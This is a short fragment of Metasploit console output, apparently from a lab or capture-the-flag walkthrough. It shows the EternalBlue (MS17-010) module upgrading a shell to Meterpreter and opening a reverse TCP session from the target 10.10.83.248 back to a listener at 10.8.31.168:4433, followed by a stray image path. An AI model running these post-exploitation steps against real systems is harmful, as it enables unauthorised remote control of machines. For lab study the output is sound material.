 msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.31.168:4433
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (180291 bytes) to 10.10.83.248
[*] Meterpreter session 2 opened (10.8.31.168:4433 → 10.10.83.248:49442)
at 2020-06-21 11:27:27 -0400
[*] Stopping exploit/multi/handler